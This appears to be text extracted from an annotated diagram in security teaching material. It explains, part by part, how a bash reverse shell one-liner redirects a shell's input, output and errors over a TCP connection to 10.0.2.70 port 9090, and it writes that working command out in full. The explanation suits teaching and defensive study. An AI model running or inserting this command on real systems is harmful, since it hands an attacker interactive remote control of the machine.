 File descriptor 0 represents the standard input
device (stdin) and 1 represents the standard output
device (stdout). Since the stdout is already
redirected to the TCP connection, this option
basically indicates that the shell program will get its
input from the same TCP connection.
/bin/bash -i > /dev/tcp/10.0.2.70/9090 2>&1 0<&1
The option i stands
for interactive,
meaning that the shell
should be interactive.
This causes the output
device (stdout) of the shell
to be redirected to the TCP
connection to 10.0.2.70's
port 9090.
File descriptor 2 represents
the standard error (stderr).
This cases the error output to
be redirected to stdout, which
is the TCP connection.